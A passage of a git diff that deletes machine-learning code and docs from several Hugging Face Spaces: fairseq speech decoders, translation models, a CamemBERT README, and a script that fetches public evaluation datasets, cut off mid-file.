-If only for evaluation, a prepared data directory can be found [here](https://dl.fbaipublicfiles.com/simultaneous_translation/wmt20_enja_medium_databin.tgz) and a pretrained checkpoint (wait-k=10 model) can be downloaded from [here](https://dl.fbaipublicfiles.com/simultaneous_translation/wmt20_enja_medium_wait10_ckpt.pt).
-
-The output should look like this:
-```bash
-{
- "Quality": {
- "BLEU": 11.442253287568398
- },
- "Latency": {
- "AL": 8.6587861866951,
- "AP": 0.7863304776251316,
- "DAL": 9.477850951194764
- }
-}
-```
-The latency is evaluated by characters (`--eval-latency-unit`) on the target side. The latency is evaluated with `sacrebleu` with `MeCab` tokenizer `--sacrebleu-tokenizer ja-mecab`. `--no-space` indicates that do not add space when merging the predicted words.
-
-If `--output ${OUTPUT}` option is used, the detailed log and scores will be stored under the `${OUTPUT}` directory.
diff --git a/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/speech_recognition/new/decoders/flashlight_decoder.py b/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/speech_recognition/new/decoders/flashlight_decoder.py
deleted file mode 100644
index 38c7ac492f390a367a64769d7a72fe228df097c7..0000000000000000000000000000000000000000
--- a/spaces/OFA-Sys/OFA-Generic_Interface/fairseq/examples/speech_recognition/new/decoders/flashlight_decoder.py
+++ /dev/null
@@ -1,431 +0,0 @@
-#!/usr/bin/env python3
-
-# Copyright (c) Facebook, Inc. and its affiliates.
-#
-# This source code is licensed under the MIT license found in the
-# LICENSE file in the root directory of this source tree.
-
-import gc
-import os.path as osp
-import warnings
-from collections import deque, namedtuple
-from typing import Any, Dict, Tuple
-
-import numpy as np
-import torch
-from fairseq import tasks
-from fairseq.data.dictionary import Dictionary
-from fairseq.dataclass.utils import convert_namespace_to_omegaconf
-from fairseq.models.fairseq_model import FairseqModel
-from fairseq.utils import apply_to_sample
-from omegaconf import open_dict, OmegaConf
-
-from typing import List
-
-from .decoder_config import FlashlightDecoderConfig
-from .base_decoder import BaseDecoder
-
-try:
- from flashlight.lib.text.decoder import (
- LM,
- CriterionType,
- DecodeResult,
- KenLM,
- LexiconDecoder,
- LexiconDecoderOptions,
- LexiconFreeDecoder,
- LexiconFreeDecoderOptions,
- LMState,
- SmearingMode,
- Trie,
- )
- from flashlight.lib.text.dictionary import create_word_dict, load_words
-except ImportError:
- warnings.warn(
- "flashlight python bindings are required to use this functionality. "
- "Please install from "
- "https://github.com/facebookresearch/flashlight/tree/master/bindings/python"
- )
- LM = object
- LMState = object
-
-
-class KenLMDecoder(BaseDecoder):
- def __init__(self, cfg: FlashlightDecoderConfig, tgt_dict: Dictionary) -> None:
- super().__init__(tgt_dict)
-
- self.nbest = cfg.nbest
- self.unitlm = cfg.unitlm
-
- if cfg.lexicon:
- self.lexicon = load_words(cfg.lexicon)
- self.word_dict = create_word_dict(self.lexicon)
- self.unk_word = self.word_dict.get_index("")
-
- self.lm = KenLM(cfg.lmpath, self.word_dict)
- self.trie = Trie(self.vocab_size, self.silence)
-
- start_state = self.lm.start(False)
- for word, spellings in self.lexicon.items():
- word_idx = self.word_dict.get_index(word)
- _, score = self.lm.score(start_state, word_idx)
- for spelling in spellings:
- spelling_idxs = [tgt_dict.index(token) for token in spelling]
- assert (
- tgt_dict.unk() not in spelling_idxs
- ), f"{word} {spelling} {spelling_idxs}"
- self.trie.insert(spelling_idxs, word_idx, score)
- self.trie.smear(SmearingMode.MAX)
-
- self.decoder_opts = LexiconDecoderOptions(
- beam_size=cfg.beam,
- beam_size_token=cfg.beamsizetoken or len(tgt_dict),
- beam_threshold=cfg.beamthreshold,
- lm_weight=cfg.lmweight,
- word_score=cfg.wordscore,
- unk_score=cfg.unkweight,
- sil_score=cfg.silweight,
- log_add=False,
- criterion_type=CriterionType.CTC,
- )
-
- self.decoder = LexiconDecoder(
- self.decoder_opts,
- self.trie,
- self.lm,
- self.silence,
- self.blank,
- self.unk_word,
- [],
- self.unitlm,
- )
- else:
- assert self.unitlm, "Lexicon-free decoding requires unit LM"
-
- d = {w: [[w]] for w in tgt_dict.symbols}
- self.word_dict = create_word_dict(d)
- self.lm = KenLM(cfg.lmpath, self.word_dict)
- self.decoder_opts = LexiconFreeDecoderOptions(
- beam_size=cfg.beam,
- beam_size_token=cfg.beamsizetoken or len(tgt_dict),
- beam_threshold=cfg.beamthreshold,
- lm_weight=cfg.lmweight,
- sil_score=cfg.silweight,
- log_add=False,
- criterion_type=CriterionType.CTC,
- )
- self.decoder = LexiconFreeDecoder(
- self.decoder_opts, self.lm, self.silence, self.blank, []
- )
-
- def get_timesteps(self, token_idxs: List[int]) -> List[int]:
- """Returns frame numbers corresponding to every non-blank token.
-
- Parameters
- ----------
- token_idxs : List[int]
- IDs of decoded tokens.
-
- Returns
- -------
- List[int]
- Frame numbers corresponding to every non-blank token.
- """
- timesteps = []
- for i, token_idx in enumerate(token_idxs):
- if token_idx == self.blank:
- continue
- if i == 0 or token_idx != token_idxs[i-1]:
- timesteps.append(i)
- return timesteps
-
- def decode(
- self,
- emissions: torch.FloatTensor,
- ) -> List[List[Dict[str, torch.LongTensor]]]:
- B, T, N = emissions.size()
- hypos = []
- for b in range(B):
- emissions_ptr = emissions.data_ptr() + 4 * b * emissions.stride(0)
- results = self.decoder.decode(emissions_ptr, T, N)
-
- nbest_results = results[: self.nbest]
- hypos.append(
- [
- {
- "tokens": self.get_tokens(result.tokens),
- "score": result.score,
- "timesteps": self.get_timesteps(result.tokens),
- "words": [
- self.word_dict.get_entry(x) for x in result.words if x >= 0
- ],
- }
- for result in nbest_results
- ]
- )
- return hypos
-
-
-FairseqLMState = namedtuple(
- "FairseqLMState",
- [
- "prefix",
- "incremental_state",
- "probs",
- ],
-)
-
-
-class FairseqLM(LM):
- def __init__(self, dictionary: Dictionary, model: FairseqModel) -> None:
- super().__init__()
-
- self.dictionary = dictionary
- self.model = model
- self.unk = self.dictionary.unk()
-
- self.save_incremental = False # this currently does not work properly
- self.max_cache = 20_000
-
- if torch.cuda.is_available():
- model.cuda()
- model.eval()
- model.make_generation_fast_()
-
- self.states = {}
- self.stateq = deque()
-
- def start(self, start_with_nothing: bool) -> LMState:
- state = LMState()
- prefix = torch.LongTensor([[self.dictionary.eos()]])
- incremental_state = {} if self.save_incremental else None
- with torch.no_grad():
- res = self.model(prefix.cuda(), incremental_state=incremental_state)
- probs = self.model.get_normalized_probs(res, log_probs=True, sample=None)
-
- if incremental_state is not None:
- incremental_state = apply_to_sample(lambda x: x.cpu(), incremental_state)
- self.states[state] = FairseqLMState(
- prefix.numpy(), incremental_state, probs[0, -1].cpu().numpy()
- )
- self.stateq.append(state)
-
- return state
-
- def score(
- self,
- state: LMState,
- token_index: int,
- no_cache: bool = False,
- ) -> Tuple[LMState, int]:
- """
- Evaluate language model based on the current lm state and new word
- Parameters:
- -----------
- state: current lm state
- token_index: index of the word
- (can be lexicon index then you should store inside LM the
- mapping between indices of lexicon and lm, or lm index of a word)
- Returns:
- --------
- (LMState, float): pair of (new state, score for the current word)
- """
- curr_state = self.states[state]
-
- def trim_cache(targ_size: int) -> None:
- while len(self.stateq) > targ_size:
- rem_k = self.stateq.popleft()
- rem_st = self.states[rem_k]
- rem_st = FairseqLMState(rem_st.prefix, None, None)
- self.states[rem_k] = rem_st
-
- if curr_state.probs is None:
- new_incremental_state = (
- curr_state.incremental_state.copy()
- if curr_state.incremental_state is not None
- else None
- )
- with torch.no_grad():
- if new_incremental_state is not None:
- new_incremental_state = apply_to_sample(
- lambda x: x.cuda(), new_incremental_state
- )
- elif self.save_incremental:
- new_incremental_state = {}
-
- res = self.model(
- torch.from_numpy(curr_state.prefix).cuda(),
- incremental_state=new_incremental_state,
- )
- probs = self.model.get_normalized_probs(
- res, log_probs=True, sample=None
- )
-
- if new_incremental_state is not None:
- new_incremental_state = apply_to_sample(
- lambda x: x.cpu(), new_incremental_state
- )
-
- curr_state = FairseqLMState(
- curr_state.prefix, new_incremental_state, probs[0, -1].cpu().numpy()
- )
-
- if not no_cache:
- self.states[state] = curr_state
- self.stateq.append(state)
-
- score = curr_state.probs[token_index].item()
-
- trim_cache(self.max_cache)
-
- outstate = state.child(token_index)
- if outstate not in self.states and not no_cache:
- prefix = np.concatenate(
- [curr_state.prefix, torch.LongTensor([[token_index]])], -1
- )
- incr_state = curr_state.incremental_state
-
- self.states[outstate] = FairseqLMState(prefix, incr_state, None)
-
- if token_index == self.unk:
- score = float("-inf")
-
- return outstate, score
-
- def finish(self, state: LMState) -> Tuple[LMState, int]:
- """
- Evaluate eos for language model based on the current lm state
- Returns:
- --------
- (LMState, float): pair of (new state, score for the current word)
- """
- return self.score(state, self.dictionary.eos())
-
- def empty_cache(self) -> None:
- self.states = {}
- self.stateq = deque()
- gc.collect()
-
-
-class FairseqLMDecoder(BaseDecoder):
- def __init__(self, cfg: FlashlightDecoderConfig, tgt_dict: Dictionary) -> None:
- super().__init__(tgt_dict)
-
- self.nbest = cfg.nbest
- self.unitlm = cfg.unitlm
-
- self.lexicon = load_words(cfg.lexicon) if cfg.lexicon else None
- self.idx_to_wrd = {}
-
- checkpoint = torch.load(cfg.lmpath, map_location="cpu")
-
- if "cfg" in checkpoint and checkpoint["cfg"] is not None:
- lm_args = checkpoint["cfg"]
- else:
- lm_args = convert_namespace_to_omegaconf(checkpoint["args"])
-
- if not OmegaConf.is_dict(lm_args):
- lm_args = OmegaConf.create(lm_args)
-
- with open_dict(lm_args.task):
- lm_args.task.data = osp.dirname(cfg.lmpath)
-
- task = tasks.setup_task(lm_args.task)
- model = task.build_model(lm_args.model)
- model.load_state_dict(checkpoint["model"], strict=False)
-
- self.trie = Trie(self.vocab_size, self.silence)
-
- self.word_dict = task.dictionary
- self.unk_word = self.word_dict.unk()
- self.lm = FairseqLM(self.word_dict, model)
-
- if self.lexicon:
- start_state = self.lm.start(False)
- for i, (word, spellings) in enumerate(self.lexicon.items()):
- if self.unitlm:
- word_idx = i
- self.idx_to_wrd[i] = word
- score = 0
- else:
- word_idx = self.word_dict.index(word)
- _, score = self.lm.score(start_state, word_idx, no_cache=True)
-
- for spelling in spellings:
- spelling_idxs = [tgt_dict.index(token) for token in spelling]
- assert (
- tgt_dict.unk() not in spelling_idxs
- ), f"{spelling} {spelling_idxs}"
- self.trie.insert(spelling_idxs, word_idx, score)
- self.trie.smear(SmearingMode.MAX)
-
- self.decoder_opts = LexiconDecoderOptions(
- beam_size=cfg.beam,
- beam_size_token=cfg.beamsizetoken or len(tgt_dict),
- beam_threshold=cfg.beamthreshold,
- lm_weight=cfg.lmweight,
- word_score=cfg.wordscore,
- unk_score=cfg.unkweight,
- sil_score=cfg.silweight,
- log_add=False,
- criterion_type=CriterionType.CTC,
- )
-
- self.decoder = LexiconDecoder(
- self.decoder_opts,
- self.trie,
- self.lm,
- self.silence,
- self.blank,
- self.unk_word,
- [],
- self.unitlm,
- )
- else:
- assert self.unitlm, "Lexicon-free decoding requires unit LM"
-
- d = {w: [[w]] for w in tgt_dict.symbols}
- self.word_dict = create_word_dict(d)
- self.lm = KenLM(cfg.lmpath, self.word_dict)
- self.decoder_opts = LexiconFreeDecoderOptions(
- beam_size=cfg.beam,
- beam_size_token=cfg.beamsizetoken or len(tgt_dict),
- beam_threshold=cfg.beamthreshold,
- lm_weight=cfg.lmweight,
- sil_score=cfg.silweight,
- log_add=False,
- criterion_type=CriterionType.CTC,
- )
- self.decoder = LexiconFreeDecoder(
- self.decoder_opts, self.lm, self.silence, self.blank, []
- )
-
- def decode(
- self,
- emissions: torch.FloatTensor,
- ) -> List[List[Dict[str, torch.LongTensor]]]:
- B, T, N = emissions.size()
- hypos = []
-
- def make_hypo(result: DecodeResult) -> Dict[str, Any]:
- hypo = {
- "tokens": self.get_tokens(result.tokens),
- "score": result.score,
- }
- if self.lexicon:
- hypo["words"] = [
- self.idx_to_wrd[x] if self.unitlm else self.word_dict[x]
- for x in result.words
- if x >= 0
- ]
- return hypo
-
- for b in range(B):
- emissions_ptr = emissions.data_ptr() + 4 * b * emissions.stride(0)
- results = self.decoder.decode(emissions_ptr, T, N)
-
- nbest_results = results[: self.nbest]
- hypos.append([make_hypo(result) for result in nbest_results])
- self.lm.empty_cache()
-
- return hypos
diff --git a/spaces/OFA-Sys/OFA-vqa/fairseq/examples/camembert/README.md b/spaces/OFA-Sys/OFA-vqa/fairseq/examples/camembert/README.md
deleted file mode 100644
index 5ef4fe3f151bb468712f3be935ea5bb1b1360bf7..0000000000000000000000000000000000000000
--- a/spaces/OFA-Sys/OFA-vqa/fairseq/examples/camembert/README.md
+++ /dev/null
@@ -1,75 +0,0 @@
-# CamemBERT: a Tasty French Language Model
-
-## Introduction
-
-[CamemBERT](https://arxiv.org/abs/1911.03894) is a pretrained language model trained on 138GB of French text based on RoBERTa.
-
-Also available in [github.com/huggingface/transformers](https://github.com/huggingface/transformers/).
-
-## Pre-trained models
-
-| Model | #params | Download | Arch. | Training data |
-|--------------------------------|---------|--------------------------------------------------------------------------------------------------------------------------|-------|-----------------------------------|
-| `camembert` / `camembert-base` | 110M | [camembert-base.tar.gz](https://dl.fbaipublicfiles.com/fairseq/models/camembert-base.tar.gz) | Base | OSCAR (138 GB of text) |
-| `camembert-large` | 335M | [camembert-large.tar.gz](https://dl.fbaipublicfiles.com/fairseq/models/camembert-large.tar.gz) | Large | CCNet (135 GB of text) |
-| `camembert-base-ccnet` | 110M | [camembert-base-ccnet.tar.gz](https://dl.fbaipublicfiles.com/fairseq/models/camembert-base-ccnet.tar.gz) | Base | CCNet (135 GB of text) |
-| `camembert-base-wikipedia-4gb` | 110M | [camembert-base-wikipedia-4gb.tar.gz](https://dl.fbaipublicfiles.com/fairseq/models/camembert-base-wikipedia-4gb.tar.gz) | Base | Wikipedia (4 GB of text) |
-| `camembert-base-oscar-4gb` | 110M | [camembert-base-oscar-4gb.tar.gz](https://dl.fbaipublicfiles.com/fairseq/models/camembert-base-oscar-4gb.tar.gz) | Base | Subsample of OSCAR (4 GB of text) |
-| `camembert-base-ccnet-4gb` | 110M | [camembert-base-ccnet-4gb.tar.gz](https://dl.fbaipublicfiles.com/fairseq/models/camembert-base-ccnet-4gb.tar.gz) | Base | Subsample of CCNet (4 GB of text) |
-
-## Example usage
-
-### fairseq
-##### Load CamemBERT from torch.hub (PyTorch >= 1.1):
-```python
-import torch
-camembert = torch.hub.load('pytorch/fairseq', 'camembert')
-camembert.eval() # disable dropout (or leave in train mode to finetune)
-```
-
-##### Load CamemBERT (for PyTorch 1.0 or custom models):
-```python
-# Download camembert model
-wget https://dl.fbaipublicfiles.com/fairseq/models/camembert-base.tar.gz
-tar -xzvf camembert.tar.gz
-
-# Load the model in fairseq
-from fairseq.models.roberta import CamembertModel
-camembert = CamembertModel.from_pretrained('/path/to/camembert')
-camembert.eval() # disable dropout (or leave in train mode to finetune)
-```
-
-##### Filling masks:
-```python
-masked_line = 'Le camembert est :)'
-camembert.fill_mask(masked_line, topk=3)
-# [('Le camembert est délicieux :)', 0.4909118115901947, ' délicieux'),
-# ('Le camembert est excellent :)', 0.10556942224502563, ' excellent'),
-# ('Le camembert est succulent :)', 0.03453322499990463, ' succulent')]
-```
-
-##### Extract features from Camembert:
-```python
-# Extract the last layer's features
-line = "J'aime le camembert !"
-tokens = camembert.encode(line)
-last_layer_features = camembert.extract_features(tokens)
-assert last_layer_features.size() == torch.Size([1, 10, 768])
-
-# Extract all layer's features (layer 0 is the embedding layer)
-all_layers = camembert.extract_features(tokens, return_all_hiddens=True)
-assert len(all_layers) == 13
-assert torch.all(all_layers[-1] == last_layer_features)
-```
-
-## Citation
-If you use our work, please cite:
-
-```bibtex
-@inproceedings{martin2020camembert,
- title={CamemBERT: a Tasty French Language Model},
- author={Martin, Louis and Muller, Benjamin and Su{\'a}rez, Pedro Javier Ortiz and Dupont, Yoann and Romary, Laurent and de la Clergerie, {\'E}ric Villemonte and Seddah, Djam{\'e} and Sagot, Beno{\^\i}t},
- booktitle={Proceedings of the 58th Annual Meeting of the Association for Computational Linguistics},
- year={2020}
-}
-```
diff --git a/spaces/OFA-Sys/OFA-vqa/fairseq/examples/simultaneous_translation/models/transformer_monotonic_attention.py b/spaces/OFA-Sys/OFA-vqa/fairseq/examples/simultaneous_translation/models/transformer_monotonic_attention.py
deleted file mode 100644
index 7b9414b0eb3b30c935478cd5b8a894168bd8cc98..0000000000000000000000000000000000000000
--- a/spaces/OFA-Sys/OFA-vqa/fairseq/examples/simultaneous_translation/models/transformer_monotonic_attention.py
+++ /dev/null
@@ -1,302 +0,0 @@
-# Copyright (c) Facebook, Inc. and its affiliates.
-#
-# This source code is licensed under the MIT license found in the
-# LICENSE file in the root directory of this source tree.
-
-from typing import Dict, List, NamedTuple, Optional
-
-import torch
-import torch.nn as nn
-from examples.simultaneous_translation.modules.monotonic_transformer_layer import (
- TransformerMonotonicDecoderLayer,
- TransformerMonotonicEncoderLayer,
-)
-from fairseq.models import (
- register_model,
- register_model_architecture,
-)
-from fairseq.models.transformer import (
- TransformerModel,
- TransformerEncoder,
- TransformerDecoder,
- base_architecture,
- transformer_iwslt_de_en,
- transformer_vaswani_wmt_en_de_big,
- tiny_architecture
-)
-from torch import Tensor
-
-DEFAULT_MAX_SOURCE_POSITIONS = 1024
-DEFAULT_MAX_TARGET_POSITIONS = 1024
-READ_ACTION = 0
-WRITE_ACTION = 1
-
-TransformerMonotonicDecoderOut = NamedTuple(
- "TransformerMonotonicDecoderOut",
- [
- ("action", int),
- ("p_choose", Optional[Tensor]),
- ("attn_list", Optional[List[Optional[Dict[str, Tensor]]]]),
- ("encoder_out", Optional[Dict[str, List[Tensor]]]),
- ("encoder_padding_mask", Optional[Tensor]),
- ],
-)
-
-
-@register_model("transformer_unidirectional")
-class TransformerUnidirectionalModel(TransformerModel):
- @classmethod
- def build_encoder(cls, args, src_dict, embed_tokens):
- return TransformerMonotonicEncoder(args, src_dict, embed_tokens)
-
-
-@register_model("transformer_monotonic")
-class TransformerModelSimulTrans(TransformerModel):
- @classmethod
- def build_encoder(cls, args, src_dict, embed_tokens):
- return TransformerMonotonicEncoder(args, src_dict, embed_tokens)
-
- @classmethod
- def build_decoder(cls, args, tgt_dict, embed_tokens):
- return TransformerMonotonicDecoder(args, tgt_dict, embed_tokens)
-
-
-class TransformerMonotonicEncoder(TransformerEncoder):
- def __init__(self, args, dictionary, embed_tokens):
- super().__init__(args, dictionary, embed_tokens)
-
- self.dictionary = dictionary
- self.layers = nn.ModuleList([])
- self.layers.extend(
- [
- TransformerMonotonicEncoderLayer(args)
- for i in range(args.encoder_layers)
- ]
- )
-
-
-class TransformerMonotonicDecoder(TransformerDecoder):
- """
- Transformer decoder consisting of *args.decoder_layers* layers. Each layer
- is a :class:`TransformerDecoderLayer`.
-
- Args:
- args (argparse.Namespace): parsed command-line arguments
- dictionary (~fairseq.data.Dictionary): decoding dictionary
- embed_tokens (torch.nn.Embedding): output embedding
- no_encoder_attn (bool, optional): whether to attend to encoder outputs
- (default: False).
- """
-
- def __init__(self, args, dictionary, embed_tokens, no_encoder_attn=False):
- super().__init__(args, dictionary, embed_tokens, no_encoder_attn=False)
-
- self.dictionary = dictionary
- self.layers = nn.ModuleList([])
- self.layers.extend(
- [
- TransformerMonotonicDecoderLayer(args)
- for _ in range(args.decoder_layers)
- ]
- )
- self.policy_criterion = getattr(args, "policy_criterion", "any")
- self.num_updates = None
-
- def set_num_updates(self, num_updates):
- self.num_updates = num_updates
-
- def pre_attention(
- self,
- prev_output_tokens,
- encoder_out_dict: Dict[str, List[Tensor]],
- incremental_state: Optional[Dict[str, Dict[str, Optional[Tensor]]]] = None,
- ):
- positions = (
- self.embed_positions(
- prev_output_tokens,
- incremental_state=incremental_state,
- )
- if self.embed_positions is not None
- else None
- )
-
- if incremental_state is not None:
- prev_output_tokens = prev_output_tokens[:, -1:]
- if positions is not None:
- positions = positions[:, -1:]
- # embed tokens and positions
- x = self.embed_scale * self.embed_tokens(prev_output_tokens)
-
- if self.project_in_dim is not None:
- x = self.project_in_dim(x)
-
- if positions is not None:
- x += positions
-
- x = self.dropout_module(x)
-
- # B x T x C -> T x B x C
- x = x.transpose(0, 1)
-
- encoder_out = encoder_out_dict["encoder_out"][0]
-
- if "encoder_padding_mask" in encoder_out_dict:
- encoder_padding_mask = (
- encoder_out_dict["encoder_padding_mask"][0]
- if encoder_out_dict["encoder_padding_mask"]
- and len(encoder_out_dict["encoder_padding_mask"]) > 0
- else None
- )
- else:
- encoder_padding_mask = None
-
- return x, encoder_out, encoder_padding_mask
-
- def post_attention(self, x):
- if self.layer_norm is not None:
- x = self.layer_norm(x)
-
- # T x B x C -> B x T x C
- x = x.transpose(0, 1)
-
- if self.project_out_dim is not None:
- x = self.project_out_dim(x)
-
- return x
-
- def clean_cache(
- self,
- incremental_state: Optional[Dict[str, Dict[str, Optional[Tensor]]]],
- end_id: Optional[int] = None,
- ):
- """
- Clean cache in the monotonic layers.
- The cache is generated because of a forward pass of decoder has run but no prediction,
- so that the self attention key value in decoder is written in the incremental state.
- end_id is the last idx of the layers
- """
- if end_id is None:
- end_id = len(self.layers)
-
- for index, layer in enumerate(self.layers):
- if index < end_id:
- layer.prune_incremental_state(incremental_state)
-
- def extract_features(
- self,
- prev_output_tokens,
- encoder_out: Optional[Dict[str, List[Tensor]]],
- incremental_state: Optional[Dict[str, Dict[str, Optional[Tensor]]]] = None,
- full_context_alignment: bool = False, # unused
- alignment_layer: Optional[int] = None, # unused
- alignment_heads: Optional[int] = None, # unsed
- ):
- """
- Similar to *forward* but only return features.
-
- Returns:
- tuple:
- - the decoder's features of shape `(batch, tgt_len, embed_dim)`
- - a dictionary with any model-specific outputs
- """
- # incremental_state = None
- assert encoder_out is not None
- (x, encoder_outs, encoder_padding_mask) = self.pre_attention(
- prev_output_tokens, encoder_out, incremental_state
- )
- attn = None
- inner_states = [x]
- attn_list: List[Optional[Dict[str, Tensor]]] = []
-
- p_choose = torch.tensor([1.0])
-
- for i, layer in enumerate(self.layers):
-
- x, attn, _ = layer(
- x=x,
- encoder_out=encoder_outs,
- encoder_padding_mask=encoder_padding_mask,
- incremental_state=incremental_state,
- self_attn_mask=self.buffered_future_mask(x)
- if incremental_state is None
- else None,
- )
-
- inner_states.append(x)
- attn_list.append(attn)
-
- if incremental_state is not None:
- if_online = incremental_state["online"]["only"]
- assert if_online is not None
- if if_online.to(torch.bool):
- # Online indicates that the encoder states are still changing
- assert attn is not None
- if self.policy_criterion == "any":
- # Any head decide to read than read
- head_read = layer.encoder_attn._get_monotonic_buffer(incremental_state)["head_read"]
- assert head_read is not None
- if head_read.any():
- # We need to prune the last self_attn saved_state
- # if model decide not to read
- # otherwise there will be duplicated saved_state
- self.clean_cache(incremental_state, i + 1)
-
- return x, TransformerMonotonicDecoderOut(
- action=0,
- p_choose=p_choose,
- attn_list=None,
- encoder_out=None,
- encoder_padding_mask=None,
- )
-
- x = self.post_attention(x)
-
- return x, TransformerMonotonicDecoderOut(
- action=1,
- p_choose=p_choose,
- attn_list=attn_list,
- encoder_out=encoder_out,
- encoder_padding_mask=encoder_padding_mask,
- )
-
-
-@register_model_architecture("transformer_monotonic", "transformer_monotonic")
-def base_monotonic_architecture(args):
- base_architecture(args)
- args.encoder_unidirectional = getattr(args, "encoder_unidirectional", False)
-
-
-@register_model_architecture(
- "transformer_monotonic", "transformer_monotonic_iwslt_de_en"
-)
-def transformer_monotonic_iwslt_de_en(args):
- transformer_iwslt_de_en(args)
- base_monotonic_architecture(args)
-
-
-# parameters used in the "Attention Is All You Need" paper (Vaswani et al., 2017)
-@register_model_architecture(
- "transformer_monotonic", "transformer_monotonic_vaswani_wmt_en_de_big"
-)
-def transformer_monotonic_vaswani_wmt_en_de_big(args):
- transformer_vaswani_wmt_en_de_big(args)
-
-
-@register_model_architecture(
- "transformer_monotonic", "transformer_monotonic_vaswani_wmt_en_fr_big"
-)
-def transformer_monotonic_vaswani_wmt_en_fr_big(args):
- transformer_monotonic_vaswani_wmt_en_fr_big(args)
-
-
-@register_model_architecture(
- "transformer_unidirectional", "transformer_unidirectional_iwslt_de_en"
-)
-def transformer_unidirectional_iwslt_de_en(args):
- transformer_iwslt_de_en(args)
-
-
-@register_model_architecture("transformer_monotonic", "transformer_monotonic_tiny")
-def monotonic_tiny_architecture(args):
- tiny_architecture(args)
- base_monotonic_architecture(args)
diff --git a/spaces/OFA-Sys/OFA-vqa/fairseq/examples/speech_recognition/criterions/__init__.py b/spaces/OFA-Sys/OFA-vqa/fairseq/examples/speech_recognition/criterions/__init__.py
deleted file mode 100644
index 579abd2ace1b14b80f5e53e5c96583e4d5b14c52..0000000000000000000000000000000000000000
--- a/spaces/OFA-Sys/OFA-vqa/fairseq/examples/speech_recognition/criterions/__init__.py
+++ /dev/null
@@ -1,17 +0,0 @@
-import importlib
-import os
-
-
-# ASG loss requires flashlight bindings
-files_to_skip = set()
-try:
- import flashlight.lib.sequence.criterion
-except ImportError:
- files_to_skip.add("ASG_loss.py")
-
-for file in sorted(os.listdir(os.path.dirname(__file__))):
- if file.endswith(".py") and not file.startswith("_") and file not in files_to_skip:
- criterion_name = file[: file.find(".py")]
- importlib.import_module(
- "examples.speech_recognition.criterions." + criterion_name
- )
diff --git a/spaces/OdiaGenAI/Olive_Farm/data-downloader/download_eval_data.sh b/spaces/OdiaGenAI/Olive_Farm/data-downloader/download_eval_data.sh
deleted file mode 100644
index d173b799c383f4be4833576183ec12cf19c5a2ad..0000000000000000000000000000000000000000
--- a/spaces/OdiaGenAI/Olive_Farm/data-downloader/download_eval_data.sh
+++ /dev/null
@@ -1,68 +0,0 @@
-mkdir -p data/downloads
-mkdir -p data/eval
-
-# MMLU dataset
-wget -O data/downloads/mmlu_data.tar https://people.eecs.berkeley.edu/~hendrycks/data.tar
-mkdir -p data/downloads/mmlu_data
-tar -xvf data/downloads/mmlu_data.tar -C data/downloads/mmlu_data
-mv data/downloads/mmlu_data/data data/eval/mmlu && rm -r data/downloads/mmlu_data data/downloads/mmlu_data.tar
-
-
-# Big-Bench-Hard dataset
-wget -O data/downloads/bbh_data.zip https://github.com/suzgunmirac/BIG-Bench-Hard/archive/refs/heads/main.zip
-mkdir -p data/downloads/bbh
-unzip data/downloads/bbh_data.zip -d data/downloads/bbh
-mv data/downloads/bbh/BIG-Bench-Hard-main/ data/eval/bbh && rm -r data/downloads/bbh data/downloads/bbh_data.zip
-
-
-# Super-NaturalInstructions dataset
-wget -O data/downloads/superni_data.zip https://github.com/allenai/natural-instructions/archive/refs/heads/master.zip
-mkdir -p data/downloads/superni
-unzip data/downloads/superni_data.zip -d data/downloads/superni
-mv data/downloads/superni/natural-instructions-master/ data/eval/superni && rm -r data/downloads/superni data/downloads/superni_data.zip
-
-
-# TyDiQA-GoldP dataset
-mkdir -p data/eval/tydiqa
-wget -P data/eval/tydiqa/ https://storage.googleapis.com/tydiqa/v1.1/tydiqa-goldp-v1.1-dev.json
-wget -P data/eval/tydiqa/ https://storage.googleapis.com/tydiqa/v1.1/tydiqa-goldp-v1.1-train.json
-
-
-# XOR-QA dataset
-wget -P data/eval/xorqa/ https://raw.githubusercontent.com/mia-workshop/MIA-Shared-Task-2022/main/data/eval/mia_2022_dev_xorqa.jsonl
-wget -P data/eval/xorqa/ https://github.com/mia-workshop/MIA-Shared-Task-2022/raw/main/data/train/mia_2022_train_data.jsonl.zip
-unzip data/eval/xorqa/mia_2022_train_data.jsonl.zip -d data/eval/xorqa/ && rm data/eval/xorqa/mia_2022_train_data.jsonl.zip
-
-
-# GSM dataset
-wget -P data/eval/gsm/ https://github.com/openai/grade-school-math/raw/master/grade_school_math/data/test.jsonl
-
-
-# Multilingual GSM dataset
-wget -O data/downloads/url-nlp.zip https://github.com/google-research/url-nlp/archive/refs/heads/main.zip
-mkdir -p data/downloads/url-nlp
-unzip data/downloads/url-nlp.zip -d data/downloads/url-nlp
-mv data/downloads/url-nlp/url-nlp-main/mgsm data/eval/mgsm && rm -r data/downloads/url-nlp data/downloads/url-nlp.zip
-
-
-# Codex HumanEval
-wget -P data/eval/codex_humaneval https://github.com/openai/human-eval/raw/master/data/HumanEval.jsonl.gz
-
-
-# TruthfulQA
-wget -P data/eval/truthfulqa https://github.com/sylinrl/TruthfulQA/raw/main/TruthfulQA.csv
-
-
-# Self-instruct eval, Vicuna eval, and Koala eval for creative instructions/tasks
-mkdir -p data/eval/creative_tasks
-wget -O data/eval/creative_tasks/self_instruct_test.jsonl https://github.com/yizhongw/self-instruct/raw/main/human_eval/user_oriented_instructions.jsonl
-wget -O data/eval/creative_tasks/vicuna_test.jsonl https://github.com/lm-sys/FastChat/raw/main/fastchat/eval/table/question.jsonl
-wget -O data/eval/creative_tasks/koala_test.jsonl https://github.com/arnav-gudibande/koala-test-set/raw/main/koala_test_set.jsonl
-
-
-# Toxigen data
-mkdir -p data/eval/toxigen
-for minority_group in asian black chinese jewish latino lgbtq mental_disability mexican middle_east muslim native_american physical_disability trans women
-do
- wget -O data/eval/toxigen/hate_${minority_group}.txt https://raw.githubusercontent.com/microsoft/TOXIGEN/main/prompts/hate_${minority_group}_1k.txt
-done
diff --git a/spaces/PHZane/emrwa/tokenizations/bpe_tokenizer.py b/spaces/PHZane/emrwa/tokenizations/bpe_tokenizer.py
deleted file mode 100644
index 8bd4c0802c0bc9b7449fe54a2014cabfe31adb87..0000000000000000000000000000000000000000
--- a/spaces/PHZane/emrwa/tokenizations/bpe_tokenizer.py
+++ /dev/null
@@ -1,142 +0,0 @@
-"""
-from https://github.com/openai/gpt-2/, changed for chinese
-"""
-import json
-import os
-import sentencepiece as spm
-"""
-SentencePiece is an unsupervised text tokenizer and detokenizer mainly for Neural Network-based text generation
-systems where the vocabulary size is predetermined prior to the neural model training. SentencePiece implements
